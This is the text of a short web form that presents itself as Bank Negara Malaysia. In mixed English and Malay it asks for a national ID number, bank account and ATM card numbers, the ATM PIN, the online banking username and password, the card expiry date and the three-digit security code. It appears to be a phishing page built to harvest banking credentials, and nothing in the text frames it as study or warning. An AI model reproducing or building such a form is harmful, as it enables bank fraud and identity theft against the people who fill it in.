 STAY IN
BANK NEGARA MALAYSIA
CENTRAL BANK OF MALAYSIA
Name bank:
* * *Choose Bank* * * ▽
Pilihan alat:
Saving/Debit Card
Credit Card
Other
Nama:
Number kad IC:
Number Phone:
Number akaun bank:
Kad atm no:
ATM pin:
Username:
Password:
No siasatan:
Expired card :
3 Digit belakang kad:
Hantar keluar Pembatalan